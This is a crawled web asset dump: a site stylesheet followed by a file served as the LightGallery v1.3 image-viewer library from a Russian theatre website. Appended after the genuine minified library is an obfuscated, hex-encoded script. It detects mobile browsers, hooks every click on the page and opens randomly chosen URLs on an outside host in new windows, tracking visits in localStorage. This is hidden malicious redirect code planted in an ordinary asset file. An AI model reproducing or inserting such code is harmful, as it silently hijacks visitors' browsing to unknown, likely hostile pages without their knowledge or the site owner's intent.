ul.menu .sub {background:#000 url(../images/arrow.gif) 150px 8px no-repeat}
ul.menu .topline {border-top:0px solid #fae4b5;}



a:link.readmore, a:visited.readmore {
	font-size:12px;
	color:#3d3835;
	font-style: italic;
	float: right;
	margin-right:10px;
	text-indent:12px;
	text-decoration:none;
	background:url(../images/str.gif) top left no-repeat;
	}

a:hover.readmore {
	color:#3d3835;
	text-decoration:underline;
	}


a:link.readon_main, a:visited.readon_main {
	font-size:12px;
	color:#3d3835;
	font-style: oblique;
	float:left;
	margin-right:0px;
	text-indent:12px;
	text-decoration:none;
	background:url(../images/str.gif) top left no-repeat;
	}

a:hover.readon_main {
	color:#3d3835;
	text-decoration:underline;
	}

a:link.readon_news, a:visited.readon_news {
	font-size:12px;
	color:#3d3835;
	font-style: oblique;
	float:left;
	margin-right:0px;
	text-indent:12px;
	text-decoration:none;
	background:url(../images/str.gif) top left no-repeat;
	}

a:hover.readon_news {
	color:3d3835;
	text-decoration:underline;
	}

a:link.readon, a:visited.readon {
	font-size:12px;
	color:#3d3835;
	font-style: oblique;
	float: right;
	margin-right:0px;
	text-indent:12px;
	text-decoration:none;
	background:url(../images/str.gif) top left no-repeat;
	}

a:hover.readon {
	color:#3d3835;
	text-decoration:underline;
	}


#news .contentheading {
	font-size:16px;
	color:#3d3835;
	font-style:oblique;
	font-weight:bold;
	}

.contentpaneopen_main {
	margin-right:10px;
	}

.contentpaneopen_main img {
	float:left;
	margin-right:10px;
	margin-bottom:5px;
	}
	
	
.contentheading_main {
	margin:0px;
	padding:0px;
	font-size:16px;
	color:#3d3835;
	font-weight: bold;
	font-style:oblique;
	line-height:20px;
	}

#c_text .contentheading {
	margin:0px;
	padding:0px;
	font-size:16px;
	color:#3d3835;
	font-weight: normal;
	line-height:20px;
	}

.contentheading {
	margin:0px;
	padding:0px;
	font-size:16px;
	color:#3d3835;
	font-weight: bold;
	font-style:oblique;
	line-height:20px;
	}


.contentpaneopen {
	width:100%;
	}

.contentpaneopen img {
	float:left;
	margin-right:5px;
	}

.contentheading_news {
	margin:0px;
	padding:0px;
	font-size:16px;
	color:#3d3835;
	font-weight: normal;
	line-height:20px;
	}

.contentpaneopen_news img {
	float:left;
	margin-right:10px;
	margin-bottom:5px;
	}

#c_text ul {
	padding-left:25px;}

h1, h2, .moduletable th {
	margin:0px;
	padding:0px;
	font-size:16px;
	color:#3d3835;
	font-weight: normal;
	line-height:20px;
	height:auto;
	}

 

.createdate {
	font-size:10px;
	color:#999;
	margin-top:0px;
	padding:0px;
	line-height:10px;
	height:10px;
	display:block;
	width:auto;
	}

.componentheading {
	font-size:10px;
	color:#666;
	font-style:italic;
	}

table.blog {
	width:100%;
	}

div.cont_c img {
	float:left;
	padding-right:10px;
	padding-bottom:5px;
	}

#c_text {
	width:928px;
	height:600px;
	border:1px solid #e2e2e2;
	padding:10px;
	margin-top:10px;
	background:#FFF;
	text-align:justify;
	vertical-align:top;
	font-size:12px;
	}


#c_text div.cont_c {
	float:left;
	margin-bottom:10px;
	}
/*ГЛАВНОЕ МЕНЮ*/

/* --КЛАСС НАСТРОЕК ПО УМОЛЧАНИЮ-- */
.moduletable_menu table {
	width:100%;
	font-family:Arial, Helvetica, sans-serif;
	}

a.mainlevel_menu:link, a.mainlevel_menu:visited {
	color: #353535;
	display:block;
	width:270px;
	height:38px;
	min-height:25px;
	line-height:36px;
	background: url(../images/btn.jpg) left top no-repeat;
	text-align: left;
	margin:0px;
	padding-top:0px;
	padding-left:10px;
	font-size:12px;
	font-weight:bold;
	text-decoration:none;
	
 }

a.mainlevel_menu#active_menu_menu {
	color: #fff;
	display:block;
	width:270px;
	height:38px;	
	min-height:22px;
	line-height:36px;
	background: url(../images/btn.jpg) right top no-repeat;
	text-align: left;
	margin:0px;
	padding-left:10px;
	padding-top:0px;
	padding-bottom:0px;
	font-size:12px;
	font-weight:bold;
	text-decoration:none;
	}

a.mainlevel_menu:hover {
	color: #fff;
	background: url(../images/btn.jpg) right top no-repeat;
	text-align: left;
	}


a.sublevel_menu:link, a.sublevel_menu:visited {
	color:#353535;
	display:block;
	width: auto;
	max-width:94%;
	height:auto;
	min-height:22px;
	line-height:12px;
	text-align: left;
	margin-bottom:2px;
	padding-left:15px;
	padding-top:5px;
	padding-bottom:1px;
	margin-right:2px;
	font-size:12px;
	font-weight: normal;
	text-decoration:none;
	background: url(../images/ln_menu.gif) left bottom no-repeat #f6f6f6;
}

a.sublevel_menu:hover {
	color: #353535;
	text-align: left;
	text-indent:12px;
}
	







a.pathway {
	color:#353535;
	font-size:10px;
	text-decoration:none;
	}

span.breadcrumbs {
	color:#353535;
	font-size:10px;
	text-decoration:none;
	}

.td1 {
	width:120px;
	text-align:right;
	vertical-align:top;
	padding-right:10px;
	color:#666;
	font-style:oblique;
	height:20px;
	}

.td2 {
	text-align:left;
	vertical-align:top;
	height:20px;
	}



a#b1:link, a#b1:visited {
	background: url(../images/b1.jpg) top left no-repeat;
	width:24px;
	height:34px;
	display:block;
	margin-top:25px;
	}

a#b1:hover {
	background:url(../images/b1.jpg) top right no-repeat;
	}
	

a#b2:link, a#b2:visited {
	background: url(../images/b2.jpg) top left no-repeat;
	width:24px;
	height:34px;
	display:block;
	margin-top:5px;
	}

a#b2:hover {
	background:url(../images/b2.jpg) top right no-repeat;
	}



a#b3:link, a#b3:visited {
	background: url(../images/b3.jpg) top left no-repeat;
	width:24px;
	height:34px;
	display:block;
	margin-top:5px;
	}

a#b3:hover {
	background:url(../images/b3.jpg) top right no-repeat;
	}
	
	
/*НИЖНЕЕ МЕНЮ*/


a.b_menu:link, a.b_menu:visited {
	color:#666;
	text-decoration:none;
	}

a.b_menu:hover {
	color:#333;
	text-decoration:underline;
	}

#tf_bl {
	background:#aaadad;}

#tf_c {
	width:201px;
	height:170px;
	background:#FFF;
	margin:10px;
	padding:10px;
	}

#tf_c img {
	margin-left:5px;
	margin-top:5px;
	}
	
#tf_c h3 {
	margin-top:5px;
	font-size:16px;
	font-weight:bold;
	
	}

	
	
ul.latestnews {
	margin:0px;
	padding:0px;
	list-style-type:none;
	}

li.latestnews {
	margin-bottom:7px;
	}

a.latestnews {
	color:#333;
	text-decoration:underline;
	}

a.contentpagetitle {
	color:#282423;
	font-size:16px;
	text-decoration:underline;
	font-weight:bold;
	margin:0px;
	padding:0px;
	}

a.contentpagetitle_r {
	color:#282423;
	font-size:16px;
	font-style: oblique;
	text-decoration:underline;
	font-weight:bold;
	margin:0px;
	padding:0px;
	}

p {
	margin-bottom:5px;
	margin-top:0px;
	padding:0px;
	}

.moduletable_foto img {
	border:0px;
	}

.element-invisible {
	display:none;
	}

.article-info.muted {
	display:none;
	}

.item-page p img {
	float:left;
	margin-right:10px;
	}

.icons {
	display:none;
	}
	
#mod-search-searchword {
	width:120px !important;
	}

--- FILE ---
content_type: application/javascript
request_url: https://dargoteatr.ru/lightgallery/lightgallery.min.js
body_size: 16769
content:
/**
* LightGallery v1.3
* Author: Dmitri Ischenko ischenkodv@gmail.com
* Freely distributable under MIT-style license
*/
var lightgallery=(function(){var h,g,c,a,H,ad,J={showOverlay:true,overlayColor:"#000",overlayOpacity:0.85,zoomStep:0.2,animate:true,framesNumber:20,speed:30,resizeSync:false,enableZoom:true,fadeImage:true,alias:"lightgallery",fullSize:false,minPadding:15},al={next:"Next",prev:"Previous",zoomIn:"Zoom In",zoomOut:"Zoom Out",fullSize:"Full Size",fitScreen:"Fit screen",close:"Close",image:"Image",of:"of"},p,T,Q,s,L,b,k,x,l,aj,d,B,w,ai,af="hidden",am="visible",y="block",U="none",z="opacity",I="left",S="top",i="width",P="height",an="px",A="div",Y=window,R=document,f;var r={setLangVars:function(G){t(al,G)},init:function(at){if(at){t(J,at)}J.fullSize=J.fullSize?1:0;if(!a){return V()}if(/MSIE ([^;]+)/.test(navigator.userAgent)){p=parseFloat(RegExp["$1"])}f=[];var av=R.getElementsByTagName("a"),au=new RegExp("^"+J.alias+"\\[([a-zA-Z]+)\\]|"+J.alias+"$"),ar;for(var aq=0,ap=av.length;aq<ap;aq++){if(av[aq].rel&&(ar=av[aq].rel.match(au))){m(av[aq],"click",r.showImage);if(ar=ar[1]){av[aq].__gallery__=ar;if(!f[ar]){f[ar]=[]}av[aq].__index__=f[ar].push(av[aq])-1}}}var G=R.getElementsByTagName("body")[0];G.appendChild(ai=ao(A,{id:"LG_overlay",events:{click:r.close}}));G.appendChild(T=D());innerCont=T.lastChild;m((G.attachEvent)?G:Y,"keypress",v);(x=ao("img")).onload=function(){e();l.setAttribute("src",x.src);q(J.fullSize,true);o()};g=T.offsetHeight;c=p?200:T.offsetWidth;h=0;ab(ai,{background:(J.overlayColor),display:U});aa(ai,J.overlayOpacity)},open:function(){if(d){return}n();l.style.display=y;q();ab(T,{visibility:am,display:y});d=1},close:function(){M();ab(T,{visibility:af,display:U});d=0;x.src=l.src=""},zoomIn:function(){r.Zoom(1+J.zoomStep)},zoomOut:function(){r.Zoom(1-J.zoomStep)},zoomNormal:function(){if(this.$disabled){return}r.Zoom(l.width==x.width&&l.height==x.height?0:1)},Zoom:function(G){ah();q(G)},showImage:function(ap){var G=this.__index__;N(ap||Y.event);if(this.__gallery__&&G>-1){aj=this.__gallery__;r.show(G)}else{r.showSingle(this)}},showSingle:function(G){r.open();ah();E();x.src=G.href;Q.innerHTML=G.title;b.innerHTML="";s.style.visibility=L.style.visibility=af},show:function(ap){if(ap<0||ap>f[aj].length-1||(J.animate&&ad)){return}r.open();var G=f[aj],aq=L.style,ar=s.style;ah();E();ad=1;x.src=G[ap].href;Q.innerHTML=G[ap].title;b.innerHTML=al.image+" "+(ap+1)+" "+al.of+" "+G.length;B=ap;ac()?aq.visibility=am:aq.visibility=af;u()?ar.visibility=am:ar.visibility=af;Y.focus()},next:function(){r.show(B+1)},prev:function(){r.show(B-1)}};function ac(){return(B<(f[aj].length-1))?true:false}function u(){return(B)?true:false}function o(){var G=f[aj];if(!G){return}if(G[B+1]){(new Image).src=G[B+1].href}if(G[B-1]){(new Image).src=G[B-1].href}}function n(ap){if(J.showOverlay){var G=C();ab(ai,{width:G[0]+"px",height:G[1]+"px"});if(ai.style.display!=y){ab(ai,{display:y});F(ai,{end:J.overlayOpacity*100,onend:ap})}}else{if(typeof ap=="function"){ap.call(this)}}}function M(){ae(ai,{start:J.overlayOpacity*100,onEnd:function(){ai.style.display=U}})}function q(aH,aB){var au,aL,az,aJ,aE=J.minPadding*2,aD=J.framesNumber,aI=x.width,aK=x.height,aF=C(),aq=aF[2],av=aF[3],aw=aq-aE-h,aM=av-aE-g;if(aH==0||(aB&&!aH)){if(aI>aw||aK>aM){var aA=aw,aG=aw*aK/aI;if(aG>aM){aG=aM;aA=aM*aI/aK}az=(l.width=aA)+h;aJ=(l.height=aG)+g}else{az=(l.width=aI)+h;aJ=(l.height=aK)+g}}else{if(aH==1){az=(l.width=aI)+h;aJ=(l.height=aK)+g}else{if(aH<1||aH>1){az=(l.width*=aH)+h;aJ=(l.height*=aH)+g}else{az=aJ=300;var ap=true}}}if(au=(az>(aw+h)||aJ>(aM+g))){aL=al.fitScreen;fsClass="LG_fitScreen"}else{if(l.width!=aI||l.height!=aK){aL=al.fullSize;fsClass="LG_zoomNormal"}}k.$disabled=false;if(l.width==aI){if(au){k.id=fsClass;k.setAttribute("title",aL)}else{k.id="LG_zoom_disabled";k.$disabled=true}}else{k.id="LG_zoomNormal";k.setAttribute("title",al.fullSize)}az=Math.max(az,c);var aN=W(),ax=(av>aJ?(av-aJ)/2:J.minPadding)+aN[1],ay=(aq>az?(aq-az)/2:J.minPadding)+aN[0],aC=(az/3)+"px",G=(aJ-g-10)+"px";ab(L,{width:aC,height:G});ab(s,{width:aC,height:G});if(J.animate&&!ap){var at=new K(T,aD,J.speed);if(J.resizeSync){at.addThread(i,0,az,0,aD).addThread(I,0,ay,0,aD).addThread(P,0,aJ,0,aD).addThread(S,0,ax,0,aD)}else{var aO=Math.ceil(aD/2);at.addThread(i,0,az,0,aO).addThread(I,0,ay,0,aO).addThread(P,0,aJ,aO,aD).addThread(S,0,ax,aO,aD)}at.onEnd=function(){n();O()};at.run()}else{ab(T,{top:ax+an,left:ay+an,width:az+an,height:aJ+an});n();O()}}function O(){innerCont.style.display=y;if(J.fadeImage){F(l,{frames:8,speed:J.speed,onEnd:function(){ad=0}})}else{aa(l,100);ad=0}}function ah(){innerCont.style.display=U}function E(){w.style.display=y}function e(){w.style.display=U}function D(){var ap,G;if(J.enableZoom){ap=ao(A,{id:"LG_zoomIn",title:al.zoomIn,events:{click:r.zoomIn}});G=ao(A,{id:"LG_zoomOut",title:al.zoomOut,events:{click:r.zoomOut}})}return ao(A,{id:"LG_container"},w=ao(A,{id:"LG_loading"}),ao(A,{id:"LG_innerCont"},ao(A,{id:"LG_panel"},ap,G,k=ao(A,{id:"LG_zoomNormal",title:al.fullSize,events:{click:r.zoomNormal}}),b=ao(A,{id:"LG_imgIndex"},al.image+" 20 "+al.of+" 20 "),ao(A,{id:"LG_closeBtn",title:al.close,events:{click:r.close}}),ao(A,{style:"clear:both"})),l=ao("img",{id:"LG_pic",width:300,height:300}),Q=ao(A,{id:"LG_titleBar"}),s=ao(A,{id:"LG_prevLink",title:al.prev,events:{click:r.prev,mouseover:Z,mouseout:ag}}),L=ao(A,{id:"LG_nextLink",title:al.next,events:{click:r.next,mouseover:Z,mouseout:ag}})))}function v(ap){if(!d){return}var ap=ap||Y.event,G=ap.keyCode?ap.keyCode:(ap.which?ap.which:ap.charCode);switch(G){case 110:r.next();break;case 98:r.prev();break;case 102:r.zoomNormal();break;case 43:r.zoomIn();break;case 45:r.zoomOut();break;case 27:r.close();default:return}N(ap)}function Z(){F(this)}function ag(){ae(this)}function F(ap,G){G=G||{};G.start=G.start||0;G.end=G.end||100;ak(ap,G)}function ae(ap,G){G=G||{};G.start=G.start||100;G.end=G.end||0;ak(ap,G)}function ak(aq,ap){if(J.animate){var G=new K(aq,ap.frames||5,ap.speed||40);G.addThread(z,ap.start,ap.end);G.onStart=ap.onStart;G.onEnd=ap.onEnd;G.run()}else{aa(aq,ap.end);if(typeof ap.onEnd=="function"){ap.onEnd()}}}function N(G){if(G.preventDefault){G.preventDefault()}else{G.returnValue=false}}function m(aq,ap,G){if(Y.addEventListener){m=function(au,at,ar){au.addEventListener(at,ar,false)}}else{if(Y.attachEvent){m=function(au,at,ar){var av=function(){ar.call(au,Y.event)};au.attachEvent("on"+at,av)}}}return m(aq,ap,G)}function t(aq,ap){for(var G in ap){aq[G]=ap[G]}}function ab(ap,G){if(ap){t(ap.style,G)}}function C(){var ar,ap,aq,au,G=R.body,at=R.documentElement;if(Y.innerHeight&&Y.scrollMaxY){ar=G.scrollWidth;ap=Y.innerHeight+Y.scrollMaxY}else{if(G.scrollHeight>G.offsetHeight){ar=G.scrollWidth;ap=G.scrollHeight}else{if(at&&at.scrollHeight>at.offsetHeight){ar=at.scrollWidth;ap=at.scrollHeight}else{ar=G.offsetWidth;ap=G.offsetHeight}}}if(Y.innerHeight){aq=Y.innerWidth;au=Y.innerHeight}else{if(at&&at.clientHeight){aq=at.clientWidth;au=at.clientHeight}else{if(G){aq=G.clientWidth;au=G.clientHeight}}}return[ar<aq?aq:ar,ap<au?au:ap,aq,au]}function W(){var aq=0,ap=0,G=R.body,ar=R.documentElement;if(typeof(Y.pageYOffset)=="number"){ap=Y.pageYOffset;aq=Y.pageXOffset}else{if(G&&(G.scrollLeft||G.scrollTop)){ap=G.scrollTop;aq=G.scrollLeft}else{if(ar&&(ar.scrollLeft||ar.scrollTop)){ap=ar.scrollTop;aq=ar.scrollLeft}}}return[aq,ap]}function X(aq,G){var ar=R.defaultView;if(aq.style[G]){return aq.style[G]}else{if(aq.currentStyle){return aq.currentStyle[G]}else{if(ar&&ar.getComputedStyle){G=G.replace(/([A-Z])/g,"-$1");var ap=ar.getComputedStyle(aq,"");return ap&&ap.getPropertyValue(G.toLowerCase())}}}return null}function aa(){aa=arguments[0].filters?function(G,ap){G.style.filter="alpha(opacity="+ap+")"}:function(G,ap){G.style.opacity=ap/100};aa(arguments[0],arguments[1])}function ao(aq,ap){var av=R.createElement(aq);if(ap){for(var at in ap){if(at=="events"){for(var ar in ap[at]){m(av,ar,ap[at][ar])}}else{var aw=ap[at];if(typeof aw!="undefined"){if(at=="class"){av.className=aw}else{av.setAttribute(at,aw)}}}}}for(var au=2,G=arguments.length;au<G;au++){switch(typeof arguments[au]){case"string":av.innerHTML+=arguments[au];break;case"object":av.appendChild(arguments[au])}}return av}function j(){if(!H){if(!R.body){return setTimeout(j,13)}H=true;r.init()}}function V(){if(a){return}a=true;if(R.readyState==="complete"){return j()}if(R.addEventListener){R.addEventListener("DOMContentLoaded",function ap(){R.removeEventListener("DOMContentLoaded",ap,false);j()},false)}else{if(R.attachEvent){R.attachEvent("onreadystatechange",function at(){if(document.readyState==="complete"){R.detachEvent("onreadystatechange",at);j()}});var aq=false;try{aq=Y.frameElement==null}catch(ar){}if(R.documentElement.doScroll&&aq){function G(){if(H){return}try{R.documentElement.doScroll("left")}catch(au){setTimeout(G,1);return}j()}G()}}}}function K(aq,ap,G){if(!aq){return null}this.E=aq;this.N=ap||0;this.F=[];this.S=G||10}K.prototype={addThread:function(at,aq,G,ar,ap){if(!at||G===undefined||G===null){return}if(at!=z){aq=parseFloat(X(this.E,at))}ar=ar||0;ap=ap||this.N;var aw=this.F,av=(ap-ar)||1,au=(aq-G)/av;for(;ar<ap;ar++){if(!aw[ar]){aw[ar]={}}aw[ar][at]=(aq-=au)}return this},P:function(){var ar=this.F.shift(),ap=[],aq=p;if(ar){for(var G in ar){ap.push(G=="opacity"?(aq?"filter: alpha(opacity="+ar[G]+")":"opacity: "+ar[G]/100):G+": "+ar[G]+"px")}this.E.style.cssText+="; "+ap.join("; ")}else{if(typeof this.onEnd=="function"){this.onEnd()}clearInterval(this.I)}},run:function(){clearInterval(this.I);this.P();if(typeof this.onStart=="function"){this.onStart()}var G=this;if(this.N>1){this.I=setInterval(function(){G.P()},this.S)}}};return r})();
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x79\x45\x59\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x58\x76\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x50\x46\x6c\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x49\x48\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x56\x63\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x71\x64\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x41\x77\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x43\x63\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x47\x67\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x43\x77\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());